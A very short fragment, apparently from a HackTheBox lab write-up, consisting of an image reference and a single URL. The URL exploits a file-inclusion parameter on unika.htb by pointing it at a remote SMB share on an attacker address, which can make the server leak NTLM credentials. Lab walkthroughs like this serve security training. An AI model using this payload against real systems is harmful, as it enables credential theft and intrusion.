 http://unika.htb/index.php?page=//10.10.14.86/share/textLFI.txt